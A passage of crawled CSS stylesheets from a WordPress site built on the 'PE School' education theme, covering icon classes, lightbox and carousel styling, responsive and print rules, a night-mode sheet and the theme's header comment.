  background-repeat: no-repeat;
  background-position: left 5px;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.pebadge,
span.pebadge {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/badge.png");
}
p.pecalendar,
span.pecalendar {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/calendar.png");
}
p.pechat,
span.pechat {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/chat.png");
}
p.pecheck,
span.pecheck {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/check.png");
}
p.pecloud,
span.pecloud {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/cloud.png");
}
p.pedirection,
span.pedirection {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/direction.png");
}
p.pedivide,
span.pedivide {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/divide.png");
}
p.peerror,
span.peerror {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/error.png");
}
p.pefire,
span.pefire {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/fire.png");
}
p.peflag,
span.peflag {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/flag.png");
}
p.peheart,
span.peheart {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/heart.png");
}
p.pehome,
span.pehome {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/home.png");
}
p.peinfo,
span.peinfo {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/info.png");
}
p.pelist,
span.pelist {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/list.png");
}
p.pemail,
span.pemail {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/mail.png");
}
p.pepeople,
span.pepeople {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/people.png");
}
p.pestar,
span.pestar {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/star.png");
}
p.pestat,
span.pestat {
  background-image: url("http://watermark.pixelemu.com/pe-school-wcag/wp-content/themes/pe-school/images/icons/stat.png");
}
.quote-left,
.quote-right {
  display: block;
  font-style: italic;
  position: relative;
}
.quote-left span.fa,
.quote-right span.fa,
.quote-left span[class^='fa'],
.quote-right span[class^='fa'] {
  position: absolute;
  font-size: 30px;
  color: #e3e3e3;
}
.quote-left {
  margin: 0 0 30px 100px;
  padding: 25px;
  text-align: left;
  border-left: 5px solid #e3e3e3;
}
.quote-left span.fa,
.quote-left span[class^='fa'] {
  top: 25px;
  left: -60px;
  right: auto;
}
.quote-right {
  margin: 0 100px 30px 0;
  padding: 25px;
  text-align: right;
  border-right: 5px solid #e3e3e3;
}
.quote-right span.fa,
.quote-right span[class^='fa'] {
  bottom: 25px;
  right: -60px;
  left: auto;
}
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 990 !important;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #CCC;
}
.mfp-preloader a:hover {
  color: #FFF;
}
.mfp-s-ready .mfp-preloader,
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-arrow {
  position: absolute !important;
  z-index: 9999 !important;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  -webkit-appearance: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333;
  position: absolute !important;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-a,
.mfp-arrow .mfp-b {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3F3F3F;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.pe-modal,
.pe-gallery-modal {
  cursor: pointer;
}
.mfp-modal-content {
  position: relative;
  color: #444;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 500px;
  margin: 20px auto;
  box-sizing: content-box;
}
.sticky-bar .mfp-wrap + #pe-main #pe-bar {
  z-index: 998;
}
.slick-slider {
  position: relative;
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  outline: 0;
  display: none;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
@media (max-width: 1200px) {
  #pe-main .pe-wcag-settings .page-width {
    display: none;
  }
}
@media (max-width: 992px) {
  html {
    -webkit-text-size-adjust: none;
  }
  .btn {
    -webkit-appearance: none;
  }
  input,
  select,
  textarea {
    max-width: 100%;
  }
  .pe-widget[class*='height'] {
    min-height: 0 !important;
  }
  .pe-widget-overlap {
    margin-top: 0;
  }
  #pe-main .pe-widget.pe_box_widget {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0;
  }
  #pe-main .pe-widget.pe_box_widget:last-child {
    margin-bottom: 30px;
  }
  #pe-main .pe-table {
    float: none;
    width: 100% !important;
  }
  #pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {
    clear: both;
    float: none;
    width: 100% !important;
  }
  #pe-wcag-mobile {
    float: right;
    margin-left: 10px;
  }
  .pe-blog-row.items-2 .blog-col,
  .pe-blog-row.items-3 .blog-col,
  .pe-blog-row.items-4 .blog-col {
    margin: 0 0 30px;
  }
  .pe-blog-row.items-2 .blog-col:last-child,
  .pe-blog-row.items-3 .blog-col:last-child,
  .pe-blog-row.items-4 .blog-col:last-child {
    margin: 0;
  }
  .pe-author-in,
  .pe-author-avatar,
  .pe-author-details {
    display: block;
  }
  .pe-author-avatar {
    padding: 0 0 20px;
  }
  .pe-comments .comment-body,
  .pe-comments .comment-avatar,
  .pe-comments .comment-details {
    display: block;
  }
  .pe-comments .comment-avatar {
    padding: 0 0 20px;
  }
  .pe-comments ul.children {
    padding-left: 20px;
  }
  html[dir='rtl'] .pe-comments ul.children {
    padding-left: 0;
    padding-right: 20px;
  }
  #pe-services-carousel.schema-left .pe-indicators {
    margin-bottom: 30px;
  }
  #pe-services-carousel.schema-right .pe-indicators {
    margin-top: 0;
  }
  .pe-row.single-member .pe-member-contact,
  .pe-row.single-member .pe-socials {
    margin-top: 30px;
  }
  #pe-copyrights-info,
  #pixelemu-copyrights {
    text-align: center;
  }
  .pe-avatar-box .image {
    width: 100%;
    margin: 0 0 20px;
  }
  .tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar .tribe-events-month-event-title a {
    font-size: 0.9em;
  }
}
@media (max-width: 768px) {
  .sticky-bar #pe-bar {
    position: static;
  }
  .sticky-bar #pe-main {
    padding-top: 0 !important;
  }
  #pe-back-top a {
    height: 30px;
    width: 30px;
  }
  .pe-blog-row figure.effect {
    overflow: visible;
  }
  .pe-blog-row figure.effect figcaption {
    position: static;
    background: none;
    opacity: 1;
  }
  .pe-blog-row figure.effect figcaption:before,
  .pe-blog-row figure.effect figcaption:after {
    display: none;
  }
  .pe-blog-row figure.effect figcaption .intro {
    padding: 30px 0 0;
    -webkit-transform: scale(1);
    transform: scale(1);
    color: #444444;
  }
  .pe-blog-row figure.effect figcaption .pe-article-read-more .readmore {
    color: #444444;
    background: transparent;
    border: 2px solid #444444;
  }
  .pe-blog-row figure.effect figcaption .pe-article-read-more .readmore.active,
  .pe-blog-row figure.effect figcaption .pe-article-read-more .readmore:hover,
  .pe-blog-row figure.effect figcaption .pe-article-read-more .readmore:focus {
    color: #444444;
    background: rgba(68, 68, 68, 0.1);
    border: 2px solid #444444;
  }
  .cd-headline[style] {
    font-size: 20px !important;
  }
  .tribe-events-style-skeleton #tribe-bar-views {
    float: left;
    margin-right: 5px;
  }
  html[dir='rtl'] .tribe-events-style-skeleton #tribe-bar-views {
    float: right;
    margin-right: 0;
    margin-left: 5px;
  }
  .tribe-events-style-skeleton .tribe-bar-views-inner {
    margin: 0 0 5px;
  }
  .tribe-events-style-skeleton .tribe-bar-filters .tribe-bar-date-filter,
  .tribe-events-style-skeleton .tribe-bar-filters .tribe-bar-search-filter,
  .tribe-events-style-skeleton .tribe-bar-filters .tribe-bar-submit {
    margin: 0 0 5px;
  }
  .tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar th,
  .tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar td {
    padding: 5px;
  }
  .tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar .tribe-events-month-event-title a {
    font-size: 0.8em;
  }
  .tribe-events-style-skeleton .tribe-events-loop .tribe-events-event-meta {
    float: left;
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-bottom: 30px;
    width: 100%;
  }
  html[dir='rtl'] .tribe-events-style-skeleton .tribe-events-loop .tribe-events-event-meta {
    float: right;
  }
  .tribe-events-style-skeleton .tribe-events-single-section .tribe-events-meta-group {
    width: 100%;
  }
}
@media (max-width: 480px) {
  /*#pe-top-bar .pe-widget-raw {
		float: none;
		margin: 0 0 10px;
		text-align: center;
	}*/
  #pe-main ul.pe-wcag-settings > li {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin: 0;
  }
  #pe-main ul.pe-wcag-settings .separator {
    display: none;
  }
  #pe-logo {
    max-width: 210px;
  }
  #pe-main .cd-headline {
    font-size: 1em !important;
  }
  .pe-recent-posts-outer .image-left ul li img {
    float: none;
    margin-left: 0;
    margin-right: 0;
  }
  .pe-comments ul.children {
    padding-left: 10px;
  }
  html[dir='rtl'] .pe-comments ul.children {
    padding-left: 0;
    padding-right: 10px;
  }
  .tribe-events-style-skeleton #tribe-events-content table.tribe-events-calendar td {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 0;
  }
  .tribe-events-style-skeleton #tribe-events-footer li,
  .tribe-events-style-skeleton #tribe-events-header li {
    width: 100%;
  }
  #pe-main-menu #mega-menu-wrap-main-menu .mega-menu-toggle {
    padding-top: 23px;
  }
  #pe-wcag-mobile {
    padding: 16px 0;
  }
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}


--- FILE ---
content_type: text/css
request_url: https://hdkursus.org.pl/wp-content/themes/pe-school/css/fallback/night-version.css
body_size: -231
content:
body.night {
  background-color: #191e27;
}
body.night #pe-main {
  background: #c5c5c5;
}
body.night #pe-top-bar {
  background: #c5c5c5;
}
body.night #pe-logo-nav {
  background: #cccccc;
}
body.night #pe-header {
  background: #172232;
}
body.night #pe-top1 {
  background: #c2c2c2;
}
body.night #pe-top2 {
  background: #cccccc;
}
body.night #pe-bottom1 {
  background: #c2c2c2;
}
body.night #pe-bottom2 {
  background: #cccccc;
}
body.night #pe-footer {
  background: #191e27;
}
body.night #pe-offcanvas {
  background: #cccccc;
}
body.night #pe-services-carousel .pe-services-title span.service {
  background: #c5c5c5;
}
body.night #pe-main .pe-panels.tabs .pn-contents {
  background: #cccccc;
}
body.night .show-stripes:before {
  background: #cccccc;
}


--- FILE ---
content_type: text/css
request_url: https://hdkursus.org.pl/wp-content/themes/pe-school/style.css?ver=1.2
body_size: 240
content:
/*
Theme Name: PE School
Theme URI: https://www.pixelemu.com/themes/i/41-education/11-pe-school
Author: PixelEmu
Author URI: http://pixelemu.com
Description: Universal education WordPress theme with handy solution to display school activities and teachers. The theme is addressed for university. language schools and kindergadten sites. The theme provides many handy and user friendly theme options to configure like colors, fonts, layout, settings for post and pages and many more. The theme is accessibility-ready which means it follows WCAG (Section508) recommendations to create the site for people with disabilities.
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, flexible-header, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, microformats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: pe-school
*/

/* All theme styles you will find in LESS files. Please check 'less' directory. */

/* Styles for Theme Check plugin purpose, you can remove them */
.bypostauthor{}
.wp-caption{}
.wp-caption-text{}
.gallery-caption{}
.sticky{}
.alignright{}
.alignleft{}
.aligncenter{}
.screen-reader-text{}

/* You can add here your custom styles */

